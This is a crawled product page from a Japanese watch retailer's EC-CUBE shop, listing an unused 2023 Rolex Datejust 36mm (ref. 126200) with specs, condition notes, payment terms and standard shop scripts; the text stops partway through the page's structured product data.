

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiitoke.com/products/detail/1456
body_size: 9713
content:
<!doctype html>
<html lang="ja">
<head prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# product: https://ogp.me/ns/product#">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="eccube-csrf-token" content="37d.YkW2G811Lp2W2NmWnExTUqw04N_m-Fi-ju6kNolzDUE.OCbnYqUkZenwgu_E33R-ONRgleuFiWzkyo_PQsVFQRUtCZt8mDBI6tCOiA">
    <title> ROLEX(ロレックス)・デイトジャスト36㎜【2023年12月印】【未使用品】【126200】 / 小さな時計屋さん </title>
                            <meta property="og:title" content="ROLEX(ロレックス)・デイトジャスト36㎜【2023年12月印】【未使用品】【126200】" />
    <meta property="og:image" content="https://www.chiitoke.com/html/upload/save_image/0126132811_65b334db58d79.jpg" />
    <meta property="product:price:amount" content="1328000"/>
    <meta property="product:price:currency" content="JPY"/>
    <meta property="product:product_link" content="https://www.chiitoke.com/products/detail/1456"/>
    <meta property="product:retailer_title" content="小さな時計屋さん"/>
            <meta name="robots" content="noindex">
    
<meta property="og:type" content="og:product"/>
<meta property="og:site_name" content="小さな時計屋さん"/>
    <meta name="description" content="ブランド名：ROLEX(ロレックス)
品名：デイトジャスト
型番：126200
素材：ステンレス
ダイヤルカラー：スレート
ムーブメント：自動巻
パワーリザーブ：70時間
ケースサイズ：36.00㎜
ケース厚：12.00㎜
防水性：100m">
    <meta property="og:description" content="ブランド名：ROLEX(ロレックス)
品名：デイトジャスト
型番：126200
素材：ステンレス
ダイヤルカラー：スレート
ムーブメント：自動巻
パワーリザーブ：70時間
ケースサイズ：36.00㎜
ケース厚：12.00㎜
防水性：100m"/>
                <meta property="og:url" content="https://www.chiitoke.com/products/detail/1456"/>
    <link rel="canonical" href="https://www.chiitoke.com/products/detail/1456" />
    
                    <link rel="icon" href="/html/user_data/assets/img/common/favicon.ico">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link rel="stylesheet" href="/html/template/chiitokeec/assets/css/style.css">
    <script src="/html/bundle/front.bundle.js"></script>
        <style>

        .slick-slider {
            margin-bottom: 30px;
        }

        .slick-dots {
            position: absolute;
            bottom: -45px;
            display: block;
            width: 100%;
            padding: 0;
            list-style: none;
            text-align: center;
        }

        .slick-dots li {
            position: relative;
            display: inline-block;
            width: 20px;
            height: 20px;
            margin: 0 5px;
            padding: 0;

            cursor: pointer;
        }

        .slick-dots li button {
            font-size: 0;
            line-height: 0;
            display: block;
            width: 20px;
            height: 20px;
            padding: 5px;
            cursor: pointer;
            color: transparent;
            border: 0;
            outline: none;
            background: transparent;
        }

        .slick-dots li button:hover,
        .slick-dots li button:focus {
            outline: none;
        }

        .slick-dots li button:hover:before,
        .slick-dots li button:focus:before {
            opacity: 1;
        }

        .slick-dots li button:before {
            content: " ";
            line-height: 20px;
            position: absolute;
            top: 0;
            left: 0;
            width: 12px;
            height: 12px;
            text-align: center;
            opacity: .25;
            background-color: black;
            border-radius: 50%;

        }

        .slick-dots li.slick-active button:before {
            opacity: .75;
            background-color: black;
        }

        .slick-dots li button.thumbnail img {
            width: 0;
            height: 0;
        }

    </style>
    <script>
        $(function() {
            $.ajaxSetup({
                'headers': {
                    'ECCUBE-CSRF-TOKEN': $('meta[name="eccube-csrf-token"]').attr('content')
                }
            });
        });
    </script>
                    <!-- ▼Google Analytics -->
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM2VV63X6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FM2VV63X6C');
</script>
        <!-- ▲Google Analytics -->
    <!-- ▼小さな時計屋さんメタ -->
            <link rel="shortcut icon" href="/html/template/chiitokeec/assets/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/chiitokeec/assets/css/chiitokeec.css">

<script type="text/javascript" src="/html/template/chiitokeec/assets/js/script.js"></script>
        <!-- ▲小さな時計屋さんメタ -->

                        <style>
        .ec-productRole__tag.tag_3{
    color: #ffffff;    background-color: #FBB161;    border-color: #FBB161;    }
    </style>

        <link rel="stylesheet" href="/html/user_data/assets/css/customize.css">
</head>
<body id="page_product_detail" class="product_page">


<div class="ec-layoutRole">
                <header class="ec-layoutRole__header">
                <!-- ▼小さな時計屋さんヘッダー -->
            <div id="header" class="header">
<div class="ec-headerNaviRole">
    <div class="ec-headerNaviRole__left">
        <h1 class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png" alt="小さな時計屋さん｜東京都渋谷区のやオーデマピゲなどの腕時計専門店"></a></h1>
        <div class="ec-headerNaviRole__search">
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        </div>
        <div class="ec-headerRole__navSP">
            
<div class="ec-headerNavSP">
    <i class="fas fa-bars"></i>
</div>
        </div>
    </div>
    <div class="ec-headerNaviRole__right">
        <div class="ec-headerNaviRole__nav">
            
<div class="ec-headerNav">
            <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/entry">
                <i class="ec-headerNav__itemIcon fas fa-user fa-fw"></i>
                <span class="ec-headerNav__itemLink">新規会員登録</span>
            </a>
        </div>
                    <div class="ec-headerNav__item">
                <a href="https://www.chiitoke.com/mypage/favorite">
                    <i class="ec-headerNav__itemIcon fas fa-heart fa-fw"></i>
                    <span class="ec-headerNav__itemLink">お気に入り</span>
                </a>
            </div>
                <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/mypage/login">
                <i class="ec-headerNav__itemIcon fas fa-lock fa-fw"></i>
                <span class="ec-headerNav__itemLink">ログイン</span>
            </a>
        </div>
    </div>
        </div>
        <div class="ec-headerRole__cart">
            <div class="ec-cartNaviWrap">
    <div class="ec-cartNavi">
        <i class="ec-cartNavi__icon fas fa-shopping-cart">
            <span class="ec-cartNavi__badge">0</span>
        </i>
        <div class="ec-cartNavi__label">
            <div class="ec-cartNavi__price">￥0</div>
        </div>
    </div>
            <div class="ec-cartNaviNull">
            <div class="ec-cartNaviNull__message">
                <p>現在カート内に商品はございません。</p>
            </div>
        </div>
    </div>

        </div>
    </div>
</div>

<div id="js-header-nav" class="header-nav">
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
        </div>
</div>
        <!-- ▲小さな時計屋さんヘッダー -->

        </header>
    
        
    <div class="ec-layoutRole__contents">
                
                
        <main class="ec-layoutRole__main">
                        
                                <div class="breadcrumb">
          <ul class="breadcrumb-list">
            <li><a href="../../">トップページ</a></li>
            <li><a href="../list/">商品一覧</a></li>
          </ul>
        </div>

        <section class="c-section section01">
          <div class="c-inner-wide">

    <div class="ec-productRole">
        <div class="ec-grid2">
            <div class="ec-grid2__cell">
                <div class="ec-sliderItemRole">

                    <div class="item_visual">
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132811_65b334db58d79.jpg" alt="ROLEX(ロレックス)・デイトジャスト36㎜【2023年12月印】【未使用品】【126200】" width="550" height="550"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132811_65b334db6ffbf.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132811_65b334db8f981.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132811_65b334dbae4e0.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132811_65b334dbd4db7.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132812_65b334dc01f48.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0126132812_65b334dc1c53a.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                            </div>
                    <div class="item_nav">
                                                    <div class="slideThumb" data-index="0"><img src="/html/upload/save_image/0126132811_65b334db58d79.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="1"><img src="/html/upload/save_image/0126132811_65b334db6ffbf.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="2"><img src="/html/upload/save_image/0126132811_65b334db8f981.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="3"><img src="/html/upload/save_image/0126132811_65b334dbae4e0.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="4"><img src="/html/upload/save_image/0126132811_65b334dbd4db7.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="5"><img src="/html/upload/save_image/0126132812_65b334dc01f48.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="6"><img src="/html/upload/save_image/0126132812_65b334dc1c53a.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                            </div>
                </div>
            </div>
            <div class="ec-grid2__cell">
                <div class="ec-productRole__profile">
                                        <div class="ec-productRole__title">
                        <h2 class="ec-headingTitle">ROLEX(ロレックス)・デイトジャスト36㎜【2023年12月印】【未使用品】【126200】</h2>
                    </div>
                                        <ul class="ec-productRole__tags">
                                                    <li class="ec-productRole__tag tag_3">未使用品</li>
                                            </ul>
                                                                                                                            <div class="ec-productRole__price">
                                                    <div class="ec-price">
                                <span class="ec-price__price">￥1,328,000</span>
                                <span class="ec-price__tax">税込</span>
                            </div>
                                            </div>
                                                                                                        <div class="ec-productRole__category">
                            <div>関連カテゴリ</div>
                                                            <ul>
                                    <li>
                                                                                    <a href="https://www.chiitoke.com/products/list?category_id=1">ロレックス</a>                                    </li>
                                </ul>
                                                    </div>
                                        <form action="https://www.chiitoke.com/products/add_cart/1456" method="post" id="form1" name="form1">
                                                    <div class="ec-productRole__btn">
                                <button type="button" class="ec-blockBtn--action" disabled="disabled">
                                    ただいま品切れ中です。
                                </button>
                            </div>
                        
                        <input type="hidden" id="product_id" name="product_id" value="1456" /><input type="hidden" id="ProductClass" name="ProductClass" value="1465" /><input type="hidden" id="_token" name="_token" value="68b183e71eef2aa2.z2vfhhFm64ZiaIDo3bIS0OfREjMZwyz9Vn873crDk3Q._Vyo0XJRhcoLAPKRsdVco7WeRGJYrnrKGgd4qYnz3wOJGK2zKQeS4BEhtA" />
                    </form>
                    <div class="ec-modal">
                        <div class="ec-modal-overlay">
                            <div class="ec-modal-wrap">
                                <span class="ec-modal-close"><span class="ec-icon"><img src="/html/template/chiitokeec/assets/icon/cross-dark.svg" alt=""/></span></span>
                                <div id="ec-modal-header" class="text-center">カートに追加しました。</div>
                                <div class="ec-modal-box">
                                    <div class="ec-role">
                                        <span class="ec-inlineBtn--cancel">お買い物を続ける</span>
                                        <a href="https://www.chiitoke.com/cart" class="ec-inlineBtn--action">カートへ進む</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <form action="https://www.chiitoke.com/products/add_favorite/1456" method="post">
                            <div class="ec-productRole__btn">
                                                                    <button type="submit" id="favorite" class="ec-blockBtn--cancel">
                                        お気に入りに追加
                                    </button>
                                                            </div>
                        </form>
                                        <div class="ec-productRole__description">ブランド名：ROLEX(ロレックス)<br />
品名：デイトジャスト<br />
型番：126200<br />
素材：ステンレス<br />
ダイヤルカラー：スレート<br />
ムーブメント：自動巻<br />
パワーリザーブ：70時間<br />
ケースサイズ：36.00㎜<br />
ケース厚：12.00㎜<br />
防水性：100m防水<br />
風防：サファイアクリスタル<br />
定価：1,067,000円<br />
状態：未使用<br />
備考：2023年12月印<br />
<br />
※商品の状態<br />
コマの調整はなされておりますが使用感がないのと入荷時の年式が1か月以内の個体でしたので未使用ランクで出品させて頂きます。<br />
保管に伴う微細なスレはある可能性がございますので予めご承知おきください。<br />
<br />
※付属品<br />
１、本体　２、13コマ(フルコマ)　３、国内保証書　４、国内説明書　５、保証書用パスケース　６、グリーンタグ　７、内外箱<br />
<br />
※商品のコメント<br />
日本人の体のサイズに馴染みやすい36㎜のデイトジャストが入荷致しました！<br />
ステンレスのケースにスレートの文字盤、統一感がございましてグリーンの縁に囲まれたインデックスがアクセントとなり非常にきれいな個体でございます。<br />
オイスターブレスの個体でございますのでスポーティな装いで様々な場面で活躍してくれる個体だと思います。<br />
是非この機会にご検討宜しくお願い致します！
                    </div>
                </div>
            </div>
        </div>
                     <div class="ec-productRole__description">
                 ※支払い方法 ①ご来店の場合：現金、振込、ショッピングローン（月利0.2～0.25）、クレジットカード（利用手数料無し） ②ネット注文の場合：現金、振込、ショッピングローン（月利0.2～0.25） ショッピングローンをご利用の方は弊社から申込みフォーム送りますのでご注文を入れて頂き連絡をお待ちくださいませ。 ※お取り置きの方法：お電話にて当日のみ、内金10%入れて頂ければ1週間ほど取り置き可能（キャンセルの場合はご返金できませんのでご了承ください） 下取りの場合遠方の方の場合は下取り商品の発送伝票のメールが確認でき次第の取り置きスタートとなります。<blockquote class="twitter-tweet"><p lang="ja" dir="ltr" xml:lang="ja">絵になりますね、、、大変美しい個体でございます！<br />弊社での販売価格1,328,000円です。<br />下取り、ローン、クレジットカード（店頭のみ）ご利用可能でございます！<br />是非この機会にご検討宜しくお願い致します！<br /><br />商品HP→<a href="https://t.co/107VNSgOCA">https://t.co/107VNSgOCA</a> <a href="https://t.co/JXA60w3nVz">pic.twitter.com/JXA60w3nVz</a></p>— 小さな時計屋さん(渋谷店) (@chiitokeyoyogi) <a href="https://twitter.com/chiitokeyoyogi/status/1750823123791020056?ref_src=twsrc%5Etfw">January 26, 2024</a></blockquote> 
            </div>
            </div>
    
          </div>
        </section>

                                </main>

                    </div>

        
                <footer class="ec-layoutRole__footer">
                <!-- ▼小さな時計屋さんフッター -->
            <div id="footer" class="footer">
        <div class="footer-contact">
          <div class="inner">
            <h2 class="heading">- Contact -<span class="small">お問い合わせ</span></h2>
            <div class="box">
              <div class="line">
                <h3 class="line-ttl">LINE公式アカウント</h3>
                <p class="line-txt">
                  写真を送るだけで簡単査定！<br>
                  商品に関するお問い合わせ、値引き交渉等もこちらから！
                </p>
                <ul class="line-list">
                  <li class="friend"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-friend.png" alt="LINE 友だち追加"></a></li>
                  <li class="qrcode"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-qrcode.png" alt="LINE QRコード"></a></li>
                </ul>
              </div>
              <div class="contact">
                <h3 class="contact-ttl">お気軽にお問い合わせください</h3>
                <p class="tel"><a href="tel:03-5843-5813">03-5843-5813</a></p>
                <p class="time">営業時間　10：00 ～ 19：00</p>
                <p class="mail-btn"><a href="https://www.chiitoke.com/contact">メールでのお問い合わせ</a></p>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-block">
          <p class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/footer-logo.png" alt="小さな時計屋さん"></a></p>
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</a></li>
              <li><a href="/user_data/payment/">お支払い・買取について</a></li>
              <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
              <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
          <ul class="sns-list">
            <li><a href="https://twitter.com/chiitokeyoyogi" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-x.png" alt="X"></a></li>
            <li><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-line.png" alt="LINE"></a></li>
          </ul>
          <div class="copyright"><small>copyright (c) 小さな時計屋さん all rights reserved.</small></div>
          <div id="pagetop" class="pagetop"><a href="#"><img src="/html/template/chiitokeec/assets/img/common/pagetop.png" alt=""></a></div>
        </div>
      </div>
        <!-- ▲小さな時計屋さんフッター -->

        </footer>
    </div><!-- ec-layoutRole -->

<div class="ec-overlayRole"></div>
<div class="ec-drawerRoleClose"><i class="fas fa-times"></i></div>
<div class="ec-drawerRole">
                    <!-- ▼小さな時計屋さんロゴ（SP） -->
            <div class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png"></a></div>
        <!-- ▲小さな時計屋さんロゴ（SP） -->
    <!-- ▼商品検索 -->
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        <!-- ▲商品検索 -->
    <!-- ▼小さな時計屋さんナビ（SP） -->
            <ul class="myMenu">
    <li><a href="https://www.chiitoke.com/">HOME</a></li>
    <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
    <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
    <li><a href="/user_data/access/">アクセス</a></li>
    <li><a href="/user_data/payment/">お支払い・買取について</a></li>
    <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
    <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
    <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
</ul>
        <!-- ▲小さな時計屋さんナビ（SP） -->
    <!-- ▼ログインナビ(SP) -->
            
<div class="ec-headerLinkArea">
    <div class="ec-headerLink__list">
        <a class="ec-headerLink__item" href="https://www.chiitoke.com/cart">
            <div class="ec-headerLink__icon">
                <i class="fas fa-shopping-cart fa-fw"></i>
            </div>
            <span>カートを見る</span>
        </a>
                    <a class="ec-headerLink__item" href="https://www.chiitoke.com/entry">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-user fa-fw"></i>
                </div>
                <span>新規会員登録</span>
            </a>
                            <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/favorite">
                    <div class="ec-headerLink__icon">
                        <i class="fas fa-heart fa-fw"></i>
                    </div>
                    <span>お気に入り</span>
                </a>
                        <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/login">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-lock fa-fw"></i>
                </div>
                <span>ログイン</span>
            </a>
                <a class="ec-headerLink__item" href="https://www.chiitoke.com/">
            <div class="ec-headerLink__icon">
                <i class="fas fa-home fa-fw"></i>
            </div>
            <span>ホームに戻る</span>
        </a>
    </div>
</div>

        <!-- ▲ログインナビ(SP) -->

    </div>
<div class="ec-blockTopBtn pagetop">ページトップへ</div>
<script>
var eccube_lang = {
    'common.delete_confirm': "削除してもよろしいですか?",
    'front.product.out_of_stock': "ただいま品切れ中です。",
};
</script>
<script src="/html/template/chiitokeec/assets/js/function.js"></script>
<script src="/html/template/chiitokeec/assets/js/eccube.js"></script>
    <script>
        eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"__unselected2":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"1,207,273","price01_inc_tax":"","price02_inc_tax":"1,328,000","price01_with_currency":"","price02_with_currency":"\uffe51,207,273","price01_inc_tax_with_currency":"","price02_inc_tax_with_currency":"\uffe51,328,000","product_class_id":"1465","product_code":"","sale_type":"1"}}};

        // 規格2に選択肢を割り当てる。
        function fnSetClassCategories(form, classcat_id2_selected) {
            var $form = $(form);
            var product_id = $form.find('input[name=product_id]').val();
            var $sele1 = $form.find('select[name=classcategory_id1]');
            var $sele2 = $form.find('select[name=classcategory_id2]');
            eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
        }

            </script>
    <script>
        $(function() {
            // bfcache無効化
            $(window).bind('pageshow', function(event) {
                if (event.originalEvent.persisted) {
                    location.reload(true);
                }
            });

            // Core Web Vital の Cumulative Layout Shift(CLS)対策のため
            // img タグに width, height が付与されている.
            // 630px 未満の画面サイズでは縦横比が壊れるための対策
            // see https://github.com/EC-CUBE/ec-cube/pull/5023
            $('.ec-grid2__cell').hide();
            var removeSize = function () {
                $('.slide-item').height('');
                $('.slide-item img')
                    .removeAttr('width')
                    .removeAttr('height')
                    .removeAttr('style');
            };
            var slickInitial = function(slick) {
                $('.ec-grid2__cell').fadeIn(1500);
                var baseHeight = $(slick.target).height();
                var baseWidth = $(slick.target).width();
                var rate = baseWidth / baseHeight;

                $('.slide-item').height(baseHeight * rate); // 余白を削除する
                // transform を使用することでCLSの影響を受けないようにする
                $('.slide-item img')
                    .css(
                        {
                            'transform-origin': 'top left',
                            'transform': 'scaleY(' + rate + ')',
                            'transition': 'transform .1s'
                        }
                    );
                // 正しいサイズに近くなったら属性を解除する
                setTimeout(removeSize, 500);
            };
            $('.item_visual').on('init', slickInitial);
            // リサイズ時は CLS の影響を受けないため属性を解除する
            $(window).resize(removeSize);
            $('.item_visual').slick({
                dots: false,
                arrows: false,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        dots: true
                    }
                }]
            });

            $('.slideThumb').on('click', function() {
                var index = $(this).attr('data-index');
                $('.item_visual').slick('slickGoTo', index, false);
            })
        });
    </script>
    <script>
        $(function() {
            $('.add-cart').on('click', function(event) {
                
                
                // 個数フォームのチェック
                if ($('#quantity').val() < 1) {
                    $('#quantity')[0].setCustomValidity('1以上で入力してください。');
                    return true;
                } else {
                    $('#quantity')[0].setCustomValidity('');
                }

                event.preventDefault();
                $form = $('#form1');
                $.ajax({
                    url: $form.attr('action'),
                    type: $form.attr('method'),
                    data: $form.serialize(),
                    dataType: 'json',
                    beforeSend: function(xhr, settings) {
                        // Buttonを無効にする
                        $('.add-cart').prop('disabled', true);
                    }
                }).done(function(data) {
                    // レスポンス内のメッセージをalertで表示
                    $.each(data.messages, function() {
                        $('#ec-modal-header').text(this);
                    });

                    $('.ec-modal').show()

                    // カートブロックを更新する
                    $.ajax({
                        url: "https://www.chiitoke.com/block/cart",
                        type: 'GET',
                        dataType: 'html'
                    }).done(function(html) {
                        $('.ec-headerRole__cart').html(html);
                    });
                }).fail(function(data) {
                    alert('カートへの追加に失敗しました。');
                }).always(function(data) {
                    // Buttonを有効にする
                    $('.add-cart').prop('disabled', false);
                });
            });
        });

        $('.ec-modal-wrap').on('click', function(e) {
            // モーダル内の処理は外側にバブリングさせない
            e.stopPropagation();
        });
        $('.ec-modal-overlay, .ec-modal, .ec-modal-close, .ec-inlineBtn--cancel').on('click', function() {
            $('.ec-modal').hide()
        });
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "ROLEX(ロレックス)・デイトジャスト36㎜【2023年12月印】【未使用品】【126200】",
        "image": [
                            "https://www.chiitoke.com/html/upload/save_image/0126132811_65b334db58d79.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0126132811_65b334db6ffbf.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0126132811_65b334db8f981.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0126132811_65b334dbae4e0.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0126132811_65b334dbd4db7.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0126132812_65b334dc01f48.jpg",
